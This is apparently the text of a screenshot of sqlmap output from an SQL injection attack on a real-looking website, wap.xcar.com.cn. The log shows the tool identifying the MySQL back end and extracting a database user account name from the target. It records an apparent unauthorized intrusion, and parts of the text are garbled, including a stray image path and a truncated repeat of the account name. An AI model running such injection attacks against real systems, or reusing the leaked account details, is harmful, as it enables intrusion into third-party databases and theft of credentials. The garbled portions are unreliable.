 命令提示符
[21:55:32] [INFO] testing MySQL
[21:55:32] [INFO] confirming MySQL
[21:55:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:55:33] [INFO] fetching database users
[21:55:33] [INFO] the SQL query used returns 1 entries
[21:55:33] [INFO] retrieved: "'gcardbmanage'@'%.xcar.com.cn'"
database management system users [1]:
[*] 'gcardb ar.com.cn'
[21:55:34] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[21:55:34] [INFO] fetched data logged to text files under 'C:\Users\ \Deskt
op\you know it\????\??????\sqlmap\output\wap.xcar.com.cn'
[*] shutting down at 21:55:34
org